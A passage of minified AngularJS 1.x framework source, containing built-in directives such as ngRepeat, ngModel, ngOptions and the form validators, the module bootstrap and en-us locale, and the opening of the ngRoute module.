Jr=Kr("",!0),Zr=Kr("Odd",0),Xr=Kr("Even",1),Qr=yr({compile:function(e,t){t.$set("ngCloak",re),e.removeClass("ng-cloak")}}),eo=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],to={},no={blur:!0,focus:!0};ue("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(o){var a=an("ng-"+o);to[a]=["$parse","$rootScope",function(n,r){return{restrict:"A",compile:function(e,t){var i=n(t[a],null,!0);return function(n,e){e.on(o,function(e){function t(){i(n,{$event:e})}no[o]&&r.$$phase?n.$evalAsync(t):n.$apply(t)})}}}}]});function io(){return{restrict:"A",priority:100,require:"ngModel",link:function(e,t,n,i){var r=t.attr(n.$attr.ngList)||", ",o="false"!==n.ngTrim,a=o?ye(r):r;i.$parsers.push(function(e){if(!he(e)){var t=[];return e&&ue(e.split(a),function(e){e&&t.push(o?ye(e):e)}),t}}),i.$formatters.push(function(e){return ge(e)?e.join(r):re}),i.$isEmpty=function(e){return!e||!e.length}}}}function ro(){return{restrict:"A",controller:["$scope","$attrs",function(e,t){var n=this;this.$options=N(e.$eval(t.ngModelOptions)),C(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=ye(this.$options.updateOn.replace(bo,function(){return n.$options.updateOnDefault=!0," "}))):this.$options.updateOnDefault=!0}]}}var oo=["$animate",function(l){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(e,n,i,t,r){var o,a,s;e.$watch(i.ngIf,function(e){e?a||r(function(e,t){a=t,e[e.length++]=ie.createComment(" end ngIf: "+i.ngIf+" "),o={clone:e},l.enter(e,n.parent(),n)}):(s&&(s.remove(),s=null),a&&(a.$destroy(),a=null),o&&(s=He(o.clone),l.leave(s).then(function(){s=null}),o=null))})}}}],ao=["$templateRequest","$anchorScroll","$animate",function(m,g,v){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:S.noop,compile:function(e,t){var n=t.ngInclude||t.src,h=t.onload||"",f=t.autoscroll;return function(o,a,e,s,l){function u(){t&&(t.remove(),t=null),c&&(c.$destroy(),c=null),d&&(v.leave(d).then(function(){t=null}),t=d,d=null)}var c,t,d,p=0;o.$watch(n,function(n){function i(){!C(f)||f&&!o.$eval(f)||g()}var r=++p;n?(m(n,!0).then(function(e){var t;r===p&&(t=o.$new(),s.template=e,e=l(t,function(e){u(),v.enter(e,null,a).then(i)}),d=e,(c=t).$emit("$includeContentLoaded",n),o.$eval(h))},function(){r===p&&(u(),o.$emit("$includeContentError",n))}),o.$emit("$includeContentRequested",n)):(u(),s.template=null)})}}}}],so=["$compile",function(r){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(e,t,n,i){if(/SVG/.test(t[0].toString()))return t.empty(),void r(at(i.template,ie).childNodes)(e,function(e){t.append(e)},{futureParentElement:t});t.html(i.template),r(t.contents())(e)}}}],lo=yr({priority:450,compile:function(){return{pre:function(e,t,n){e.$eval(n.ngInit)}}}}),uo="ng-valid",co="ng-invalid",po="ng-pristine",ho="ng-dirty",fo="ng-untouched",mo="ng-touched",go="ng-pending",vo=y("ngModel"),$o=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(o,t,r,a,s,e,i,l,u,n){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=re,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=re,this.$name=n(r.name||"",!1)(o),this.$$parentForm=xr;var c,d=s(r.ngModel),p=d.assign,h=d,f=p,m=null,g=this;this.$$setOptions=function(e){if((g.$options=e)&&e.getterSetter){var n=s(r.ngModel+"()"),i=s(r.ngModel+"($$$p)");h=function(e){var t=d(e);return t=ve(t)?n(e):t},f=function(e,t){ve(d(e))?i(e,{$$$p:g.$modelValue}):p(e,g.$modelValue)}}else if(!d.assign)throw vo("nonassign","Expression '{0}' is non-assignable. Element: {1}",r.ngModel,Se(a))},this.$render=pe,this.$isEmpty=function(e){return he(e)||""===e||null===e||e!=e};var v=0;wo({ctrl:this,$element:a,set:function(e,t){e[t]=!0},unset:function(e,t){delete e[t]},$animate:e}),this.$setPristine=function(){g.$dirty=!1,g.$pristine=!0,e.removeClass(a,ho),e.addClass(a,po)},this.$setDirty=function(){g.$dirty=!0,g.$pristine=!1,e.removeClass(a,po),e.addClass(a,ho),g.$$parentForm.$setDirty()},this.$setUntouched=function(){g.$touched=!1,g.$untouched=!0,e.setClass(a,fo,mo)},this.$setTouched=function(){g.$touched=!0,g.$untouched=!1,e.setClass(a,mo,fo)},this.$rollbackViewValue=function(){i.cancel(m),g.$viewValue=g.$$lastCommittedViewValue,g.$render()},this.$validate=function(){var e,t,n,i,r;M(g.$modelValue)&&isNaN(g.$modelValue)||(e=g.$$lastCommittedViewValue,t=g.$$rawModelValue,n=g.$valid,i=g.$modelValue,r=g.$options&&g.$options.allowInvalid,g.$$runValidators(t,e,function(e){r||n===e||(g.$modelValue=e?t:re,g.$modelValue!==i&&g.$$writeModelToScope())}))},this.$$runValidators=function(n,i,t){var r,o,a,s=++v;function l(e,t){s===v&&g.$setValidity(e,t)}function e(e){s===v&&t(e)}!function(){var e=g.$$parserName||"parse";{if(!he(c))return c||(ue(g.$validators,function(e,t){l(t,null)}),ue(g.$asyncValidators,function(e,t){l(t,null)})),l(e,c),c;l(e,null)}return!0}()?e(!1):(r=!0,ue(g.$validators,function(e,t){e=e(n,i);r=r&&e,l(t,e)}),r||(ue(g.$asyncValidators,function(e,t){l(t,null)}),0)?(o=[],a=!0,ue(g.$asyncValidators,function(e,t){e=e(n,i);if(!O(e))throw vo("$asyncValidators","Expected asynchronous validator to return a promise but got '{0}' instead.",e);l(t,re),o.push(e.then(function(){l(t,!0)},function(e){l(t,a=!1)}))}),o.length?u.all(o).then(function(){e(a)},pe):e(!0)):e(!1))},this.$commitViewValue=function(){var e=g.$viewValue;i.cancel(m),(g.$$lastCommittedViewValue!==e||""===e&&g.$$hasNativeValidators)&&(g.$$lastCommittedViewValue=e,g.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){var t=g.$$lastCommittedViewValue;if(c=!he(t)||re)for(var e=0;e<g.$parsers.length;e++)if(he(t=g.$parsers[e](t))){c=!1;break}M(g.$modelValue)&&isNaN(g.$modelValue)&&(g.$modelValue=h(o));var n=g.$modelValue,i=g.$options&&g.$options.allowInvalid;function r(){g.$modelValue!==n&&g.$$writeModelToScope()}g.$$rawModelValue=t,i&&(g.$modelValue=t,r()),g.$$runValidators(t,g.$$lastCommittedViewValue,function(e){i||(g.$modelValue=e?t:re,r())})},this.$$writeModelToScope=function(){f(o,g.$modelValue),ue(g.$viewChangeListeners,function(e){try{e()}catch(e){t(e)}})},this.$setViewValue=function(e,t){g.$viewValue=e,g.$options&&!g.$options.updateOnDefault||g.$$debounceViewValueCommit(t)},this.$$debounceViewValueCommit=function(e){var t=0,n=g.$options;n&&C(n.debounce)&&(M(n=n.debounce)?t=n:M(n[e])?t=n[e]:M(n.default)&&(t=n.default)),i.cancel(m),t?m=i(function(){g.$commitViewValue()},t):l.$$phase?g.$commitViewValue():o.$apply(function(){g.$commitViewValue()})},o.$watch(function(){var e=h(o);if(e!==g.$modelValue&&(g.$modelValue==g.$modelValue||e==e)){g.$modelValue=g.$$rawModelValue=e,c=re;for(var t=g.$formatters,n=t.length,i=e;n--;)i=t[n](i);g.$viewValue!==i&&(g.$viewValue=g.$$lastCommittedViewValue=i,g.$render(),g.$$runValidators(e,i,pe))}return e})}],yo=["$rootScope",function(o){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:$o,priority:1,compile:function(e){return e.addClass(po).addClass(fo).addClass(uo),{pre:function(e,t,n,i){var r=i[0],o=i[1]||r.$$parentForm;r.$$setOptions(i[2]&&i[2].$options),o.$addControl(r),n.$observe("name",function(e){r.$name!==e&&r.$$parentForm.$$renameControl(r,e)}),e.$on("$destroy",function(){r.$$parentForm.$removeControl(r)})},post:function(t,e,n,i){var r=i[0];r.$options&&r.$options.updateOn&&e.on(r.$options.updateOn,function(e){r.$$debounceViewValueCommit(e&&e.type)}),e.on("blur",function(e){r.$touched||(o.$$phase?t.$evalAsync(r.$setTouched):t.$apply(r.$setTouched))})}}}}}],bo=/(\s+|^)default(\s+|$)/;function wo(e){var i=e.ctrl,n=e.$element,r={},o=e.set,a=e.unset,s=e.$animate;function l(e,t){t&&!r[e]?(s.addClass(n,e),r[e]=!0):!t&&r[e]&&(s.removeClass(n,e),r[e]=!1)}function u(e,t){e=e?"-"+Me(e,"-"):"",l(uo+e,!0===t),l(co+e,!1===t)}r[co]=!(r[uo]=n.hasClass(uo)),i.$setValidity=function(e,t,n){(he(t)?function(e,t,n){i[e]||(i[e]={});o(i[e],t,n)}:function(e,t,n){i[e]&&a(i[e],t,n);xo(i[e])&&(i[e]=re)})("$pending",e,n);L(t)?t?(a(i.$error,e,n),o(i.$$success,e,n)):(o(i.$error,e,n),a(i.$$success,e,n)):(a(i.$error,e,n),a(i.$$success,e,n));i.$pending?(l(go,!0),i.$valid=i.$invalid=re,u("",null)):(l(go,!1),i.$valid=xo(i.$error),i.$invalid=!i.$valid,u("",i.$valid));n=i.$pending&&i.$pending[e]?re:!i.$error[e]&&(!!i.$$success[e]||null);u(e,n),i.$$parentForm.$setValidity(e,n,i)}}function xo(e){if(e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}var ko=yr({terminal:!0,priority:1e3}),So=y("ngOptions"),Co=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,To=["$compile","$parse",function(b,a){function w(e,t,u){var s=e.match(Co);if(!s)throw So("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",e,Se(t));function c(e,t){return h(e,$(e,t))}var n=s[5]||s[7],i=s[6],e=/ as /.test(s[0])&&s[1],d=s[9],t=a(s[2]?s[1]:n),p=e&&a(e)||t,r=d&&a(d),h=d?function(e,t){return r(u,t)}:function(e){return Ot(e)},f=a(s[2]||s[1]),m=a(s[3]||""),g=a(s[4]||""),v=a(s[8]),o={},$=i?function(e,t){return o[i]=t,o[n]=e,o}:function(e){return o[n]=e,o};function y(e,t,n,i,r){this.selectValue=e,this.viewValue=t,this.label=n,this.group=i,this.disabled=r}function b(e){var t;if(!i&&P(e))t=e;else for(var n in t=[],e)e.hasOwnProperty(n)&&"$"!==n.charAt(0)&&t.push(n);return t}return{trackBy:d,getTrackByValue:c,getWatchables:a(v,function(e){for(var t=[],n=b(e=e||[]),i=n.length,r=0;r<i;r++){var o=e===n?r:n[r],a=(e[o],$(e[o],o)),o=h(e[o],a);t.push(o),(s[2]||s[1])&&(o=f(u,a),t.push(o)),s[4]&&(a=g(u,a),t.push(a))}return t}),getOptions:function(){for(var e=[],t={},n=v(u)||[],i=b(n),r=i.length,o=0;o<r;o++){var a=n===i?o:i[o],s=n[a],l=$(s,a),s=p(u,l),a=h(s,l),l=new y(a,s,f(u,l),m(u,l),g(u,l));e.push(l),t[a]=l}return{items:e,selectValueMap:t,getOptionFromViewValue:function(e){return t[c(e)]},getViewValueFromOption:function(e){return d?S.copy(e.viewValue):e.viewValue}}}}}var x=ie.createElement("option"),k=ie.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","?ngModel"],link:{pre:function(e,t,n,i){i[0].registerOption=pe},post:function(e,o,t,n){var a=n[1];if(a){for(var s,l=n[0],n=t.multiple,i=0,r=o.children(),u=r.length;i<u;i++)if(""===r[i].value){s=r.eq(i);break}var c,d=!!s,p=le(x.cloneNode(!1));p.val("?");var h=w(t.ngOptions,o,e),f=function(){d||s.remove()},m=function(){p.remove()};n?(a.$isEmpty=function(e){return!e||0===e.length},l.writeValue=function(e){c.items.forEach(function(e){e.element.selected=!1}),e&&e.forEach(function(e){e=c.getOptionFromViewValue(e);e&&!e.disabled&&(e.element.selected=!0)})},l.readValue=function(){var e=o.val()||[],t=[];return ue(e,function(e){e=c.selectValueMap[e];e&&!e.disabled&&t.push(c.getViewValueFromOption(e))}),t},h.trackBy&&e.$watchCollection(function(){if(ge(a.$viewValue))return a.$viewValue.map(function(e){return h.getTrackByValue(e)})},function(){a.$render()})):(l.writeValue=function(e){var t=c.getOptionFromViewValue(e);t&&!t.disabled?o[0].value!==t.selectValue&&(m(),f(),o[0].value=t.selectValue,t.element.selected=!0,t.element.setAttribute("selected","selected")):null===e||d?(m(),d||o.prepend(s),o.val(""),s.prop("selected",!0),s.attr("selected",!0)):(f(),o.prepend(p),o.val("?"),p.prop("selected",!0),p.attr("selected",!0))},l.readValue=function(){var e=c.selectValueMap[o.val()];return e&&!e.disabled?(f(),m(),c.getViewValueFromOption(e)):null},h.trackBy&&e.$watch(function(){return h.getTrackByValue(a.$viewValue)},function(){a.$render()})),d?(s.remove(),b(s)(e),s.removeClass("ng-scope")):s=le(x.cloneNode(!1)),y(),e.$watchCollection(h.getWatchables,y)}function g(e,t){(e.element=t).disabled=e.disabled,e.label!==t.label&&(t.label=e.label,t.textContent=e.label),e.value!==t.value&&(t.value=e.selectValue)}function v(e,t,n,i){var r;return t&&oe(t.nodeName)===n?r=t:(r=i.cloneNode(!1),t?e.insertBefore(r,t):e.appendChild(r)),r}function $(e){for(var t;e;)t=e.nextSibling,xt(e),e=t}function y(){var e=c&&l.readValue();c=h.getOptions();var t,i={},r=o[0].firstChild;d&&o.prepend(s),r=function(e){var t=s&&s[0],n=p&&p[0];if(t||n)for(;e&&(e===t||e===n||e.nodeType===Fe||""===e.value);)e=e.nextSibling;return e}(r),c.items.forEach(function(e){var t,n;e.group?((t=i[e.group])||(n=v(o[0],r,"optgroup",k),r=n.nextSibling,n.label=e.group,t=i[e.group]={groupElement:n,currentOptionElement:n.firstChild}),g(e,n=v(t.groupElement,t.currentOptionElement,"option",x)),t.currentOptionElement=n.nextSibling):(g(e,n=v(o[0],r,"option",x)),r=n.nextSibling)}),Object.keys(i).forEach(function(e){$(i[e].currentOptionElement)}),$(r),a.$render(),a.$isEmpty(e)||(t=l.readValue(),(h.trackBy?xe(e,t):e===t)||(a.$setViewValue(t),a.$render()))}}}}}],Eo=["$locale","$interpolate","$log",function(f,m,g){var v=/{}/g,$=/^when(Minus)?(.+)$/;return{link:function(i,r,o){var a,e=o.count,s=o.$attr.when&&r.attr(o.$attr.when),l=o.offset||0,u=i.$eval(s)||{},c={},t=m.startSymbol(),n=m.endSymbol(),d=t+e+"-"+l+n,p=S.noop;function h(e){r.text(e||"")}ue(o,function(e,t){var n=$.exec(t);n&&(n=(n[1]?"-":"")+oe(n[2]),u[n]=r.attr(o.$attr[t]))}),ue(u,function(e,t){c[t]=m(e.replace(v,d))}),i.$watch(e,function(e){var t=parseFloat(e),n=isNaN(t);(t=!(n||t in u)?f.pluralCat(t-l):t)===a||n&&M(a)&&isNaN(a)||(p(),he(n=c[t])?(null!=e&&g.debug("ngPluralize: no rule defined for '"+t+"' in "+s),p=pe,h()):p=i.$watch(n,h),a=t)})}}}],Mo=["$parse","$animate",function(s,A){function V(e,t,n,i,r,o,a){e[n]=i,r&&(e[r]=o),e.$index=t,e.$first=0===t,e.$last=t===a-1,e.$middle=!(e.$first||e.$last),e.$odd=!(e.$even=0==(1&t))}var L="$$NG_REMOVED",O=y("ngRepeat");return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(e,t){var x=t.ngRepeat,k=ie.createComment(" end ngRepeat: "+x+" "),n=x.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!n)throw O("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",x);var i=n[1],r=n[2],S=n[3],t=n[4];if(!(n=i.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/)))throw O("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",i);var o,C,T,E,M=n[3]||n[1],D=n[2];if(S&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(S)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(S)))throw O("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",S);var a={$id:Ot};return t?o=s(t):(T=function(e,t){return Ot(t)},E=function(e){return e}),function($,y,e,t,b){o&&(C=function(e,t,n){return D&&(a[D]=e),a[M]=t,a.$index=n,o($,a)});var w=Ie();$.$watchCollection(r,function(e){var n,t,i,r,o,a,s,l,u,c,d,p,h,f,m=y[0],g=Ie();if(S&&($[S]=e),P(e))u=e,l=C||T;else for(var v in l=C||E,u=[],e)ae.call(e,v)&&"$"!==v.charAt(0)&&u.push(v);for(r=u.length,d=new Array(r),n=0;n<r;n++)if(o=e===u?n:u[n],a=e[o],s=l(o,a,n),w[s])c=w[s],delete w[s],g[s]=c,d[n]=c;else{if(g[s])throw ue(d,function(e){e&&e.scope&&(w[e.id]=e)}),O("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",x,s,a);d[n]={id:s,scope:re,clone:re},g[s]=!0}for(h in w){if(p=He((c=w[h]).clone),A.leave(p),p[0].parentNode)for(n=0,t=p.length;n<t;n++)p[n][L]=!0;c.scope.$destroy()}for(n=0;n<r;n++)if(o=e===u?n:u[n],a=e[o],(c=d[n]).scope){for(i=m;(i=i.nextSibling)&&i[L];);c.clone[0]!=i&&A.move(He(c.clone),null,le(m)),m=(f=c).clone[f.clone.length-1],V(c.scope,n,M,a,D,o,r)}else b(function(e,t){c.scope=t;t=k.cloneNode(!1);e[e.length++]=t,A.enter(e,null,le(m)),m=t,c.clone=e,g[c.id]=c,V(c.scope,n,M,a,D,o,r)});w=g})}}}}],Do="ng-hide",Ao="ng-hide-animate",Vo=["$animate",function(i){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngShow,function(e){i[e?"removeClass":"addClass"](t,Do,{tempClasses:Ao})})}}}],Lo=["$animate",function(i){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngHide,function(e){i[e?"addClass":"removeClass"](t,Do,{tempClasses:Ao})})}}}],Oo=yr(function(e,n,t){e.$watch(t.ngStyle,function(e,t){t&&e!==t&&ue(t,function(e,t){n.css(t,"")}),e&&n.css(e)},!0)}),Po=["$animate",function(u){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(e,t,n,r){var o,n=n.ngSwitch||n.on,a=[],s=[],l=[];e.$watch(n,function(e){for(var t=0,n=s.length;t<n;++t)u.cancel(s[t]);for(t=s.length=0,n=l.length;t<n;++t){var i=He(a[t].clone);l[t].$destroy(),(s[t]=u.leave(i)).then(function(e,t){return function(){e.splice(t,1)}}(s,t))}a.length=0,l.length=0,(o=r.cases["!"+e]||r.cases["?"])&&ue(o,function(n){n.transclude(function(e,t){l.push(t);t=n.element;e[e.length++]=ie.createComment(" end ngSwitchWhen: "),a.push({clone:e}),u.enter(e,t.parent(),t)})})})}}}],Ho=yr({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,i,r){i.cases["!"+n.ngSwitchWhen]=i.cases["!"+n.ngSwitchWhen]||[],i.cases["!"+n.ngSwitchWhen].push({transclude:r,element:t})}}),Io=yr({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,i,r){i.cases["?"]=i.cases["?"]||[],i.cases["?"].push({transclude:r,element:t})}}),_o=yr({restrict:"EAC",link:function(e,t,n,i,r){if(!r)throw y("ngTransclude")("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",Se(t));r(function(e){t.empty(),t.append(e)})}}),No=["$templateCache",function(n){return{restrict:"E",terminal:!0,compile:function(e,t){"text/ng-template"==t.type&&(t=t.id,e=e[0].text,n.put(t,e))}}}],Fo={$setViewValue:pe,$render:pe};function Ro(){return{restrict:"E",require:["select","?ngModel"],controller:Go,priority:1,link:{pre:function(e,n,t,i){var r,o,a,s=i[1];s&&(((r=i[0]).ngModelCtrl=s).$render=function(){r.writeValue(s.$viewValue)},n.on("change",function(){e.$apply(function(){s.$setViewValue(r.readValue())})}),t.multiple&&(r.readValue=function(){var t=[];return ue(n.find("option"),function(e){e.selected&&t.push(e.value)}),t},r.writeValue=function(e){var t=new Pt(e);ue(n.find("option"),function(e){e.selected=C(t.get(e.value))})},a=NaN,e.$watch(function(){a!==s.$viewValue||xe(o,s.$viewValue)||(o=F(s.$viewValue),s.$render()),a=s.$viewValue}),s.$isEmpty=function(e){return!e||0===e.length}))}}}}function zo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){i&&(n.required=!0,i.$validators.required=function(e,t){return!n.required||!i.$isEmpty(t)},n.$observe("required",function(){i.$validate()}))}}}function Uo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r,o;i&&(o=n.ngPattern||n.pattern,n.$observe("pattern",function(e){if((e=me(e)&&0<e.length?new RegExp("^"+e+"$"):e)&&!e.test)throw y("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",o,e,Se(t));r=e||re,i.$validate()}),i.$validators.pattern=function(e,t){return i.$isEmpty(t)||he(r)||r.test(t)})}}}function jo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r;i&&(r=-1,n.$observe("maxlength",function(e){e=b(e);r=isNaN(e)?-1:e,i.$validate()}),i.$validators.maxlength=function(e,t){return r<0||i.$isEmpty(t)||t.length<=r})}}}function Bo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r;i&&(r=0,n.$observe("minlength",function(e){r=b(e)||0,i.$validate()}),i.$validators.minlength=function(e,t){return i.$isEmpty(t)||t.length>=r})}}}var qo,Wo,Go=["$element","$scope","$attrs",function(t,e,n){var a=this,i=new Pt;a.ngModelCtrl=Fo,a.unknownOption=le(ie.createElement("option")),a.renderUnknownOption=function(e){e="? "+Ot(e)+" ?";a.unknownOption.val(e),t.prepend(a.unknownOption),t.val(e)},e.$on("$destroy",function(){a.renderUnknownOption=pe}),a.removeUnknownOption=function(){a.unknownOption.parent()&&a.unknownOption.remove()},a.readValue=function(){return a.removeUnknownOption(),t.val()},a.writeValue=function(e){a.hasOption(e)?(a.removeUnknownOption(),t.val(e),""===e&&a.emptyOption.prop("selected",!0)):null==e&&a.emptyOption?(a.removeUnknownOption(),t.val("")):a.renderUnknownOption(e)},a.addOption=function(e,t){Oe(e,'"option value"'),""===e&&(a.emptyOption=t);var n=i.get(e)||0;i.put(e,n+1),a.ngModelCtrl.$render(),(t=t)[0].hasAttribute("selected")&&(t[0].selected=!0)},a.removeOption=function(e){var t=i.get(e);t&&(1===t?(i.remove(e),""===e&&(a.emptyOption=re)):i.put(e,t-1))},a.hasOption=function(e){return!!i.get(e)},a.registerOption=function(e,n,i,t,r){var o;t?i.$observe("value",function(e){C(o)&&a.removeOption(o),o=e,a.addOption(e,n)}):r?e.$watch(r,function(e,t){i.$set("value",e),t!==e&&a.removeOption(t),a.addOption(e,n)}):a.addOption(i.value,n),n.on("$destroy",function(){a.removeOption(i.value),a.ngModelCtrl.$render()})}}],Yo=["$interpolate",function(n){return{restrict:"E",priority:100,compile:function(e,t){var o,a;return C(t.value)?o=n(t.value,!0):(a=n(e.text(),!0))||t.$set("value",e.text()),function(e,t,n){var i="$selectController",r=t.parent(),i=r.data(i)||r.parent().data(i);i&&i.registerOption(e,t,n,o,a)}}}}],Ko=x({restrict:"E",terminal:!1});u.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(Ae||(Wo=z(),(m=he(Wo)?u.jQuery:Wo?u[Wo]:re)&&m.fn.on?(ce((le=m).fn,{scope:kt.scope,isolateScope:kt.isolateScope,controller:kt.controller,injector:kt.injector,inheritedData:kt.inheritedData}),qo=m.cleanData,m.cleanData=function(e){var t;if(De)De=!1;else for(var n,i=0;null!=(n=e[i]);i++)(t=m._data(n,"events"))&&t.$destroy&&m(n).triggerHandler("$destroy");qo(e)}):le=lt,S.element=le,Ae=!0),ce(S,{bootstrap:ne,copy:N,extend:ce,merge:t,equals:xe,element:le,forEach:ue,injector:zt,noop:pe,bind:j,toJson:q,fromJson:W,identity:w,isUndefined:he,isDefined:C,isString:me,isFunction:ve,isObject:fe,isNumber:M,isElement:_,isArray:ge,version:je,isDate:D,lowercase:oe,uppercase:c,callbacks:{counter:0},getTestability:Te,$$minErr:y,$$csp:R,reloadWithDebugInfo:Ce}),(f=ze(u))("ng",["ngLocale"],["$provide",function(e){e.provider({$$sanitizeUri:Oi}),e.provider("$compile",rn).directive({a:br,input:jr,textarea:jr,form:Tr,script:No,select:Ro,style:Ko,option:Yo,ngBind:qr,ngBindHtml:Gr,ngBindTemplate:Wr,ngClass:Jr,ngClassEven:Xr,ngClassOdd:Zr,ngCloak:Qr,ngController:eo,ngForm:Er,ngHide:Lo,ngIf:oo,ngInclude:ao,ngInit:lo,ngNonBindable:ko,ngPluralize:Eo,ngRepeat:Mo,ngShow:Vo,ngStyle:Oo,ngSwitch:Po,ngSwitchWhen:Ho,ngSwitchDefault:Io,ngOptions:To,ngTransclude:_o,ngModel:yo,ngList:io,ngChange:Yr,pattern:Uo,ngPattern:Uo,required:zo,ngRequired:zo,minlength:Bo,ngMinlength:Bo,maxlength:jo,ngMaxlength:jo,ngValue:Ur,ngModelOptions:ro}).directive({ngInclude:so}).directive(wr).directive(to),e.provider({$anchorScroll:Ut,$animate:Zt,$animateCss:Jt,$$animateQueue:Kt,$$AnimateRunner:Yt,$browser:Qt,$cacheFactory:en,$controller:dn,$document:pn,$exceptionHandler:hn,$filter:Ji,$$forceReflow:fn,$interpolate:Pn,$interval:Hn,$http:An,$httpParamSerializer:kn,$httpParamSerializerJQLike:Sn,$httpBackend:Ln,$xhrFactory:Vn,$location:Zn,$log:Xn,$parse:Ei,$rootScope:Li,$q:Mi,$$q:Di,$sce:Ni,$sceDelegate:_i,$sniffer:Fi,$templateCache:tn,$templateRequest:Ri,$$testability:zi,$timeout:Ui,$window:Gi,$$rAF:Vi,$$jqLite:Lt,$$HashMap:Ht,$$cookieReader:Ki})}]),S.module("ngLocale",[],["$provide",function(e){var i="one",r="other";e.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a",short:"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",pluralCat:function(e,t){var n=0|e,t=function(e,t){var n=t;re===n&&(n=Math.min((t=e,-1==(i=(t+="").indexOf("."))?0:t.length-i-1),3));var i=Math.pow(10,n);return{v:n,f:(e*i|0)%i}}(e,t);return 1==n&&0==t.v?i:r}})}]),le(ie).ready(function(){te(ie,ne)}))}(window,document),window.angular.$$csp().noInlineStyle||window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>'),function(y){"use strict";var e=y.module("ngRoute",["ng"]).provider("$route",function(){function v(e,t){return y.extend(new(y.extend(function(){},{prototype:e})),t)}var $={};function i(e,t){var n=t.caseInsensitiveMatch,t={originalPath:e,regexp:e},o=t.keys=[];return e=e.replace(/([().])/g,"\\$1").replace(/(\/)?:(\w+)([\?\*])?/g,function(e,t,n,i){var r="?"===i?i:null,i="*"===i?i:null;return o.push({name:n,optional:!!r}),t=t||"",(r?"":t)+"(?:"+(r?t:"")+(i?"(.+?)":"([^/]+)")+(r||"")+")"+(r||"")}).replace(/([\/$\*])/g,"\\$1"),t.regexp=new RegExp("^"+e+"$",n?"i":""),t}this.when=function(e,t){var n;return 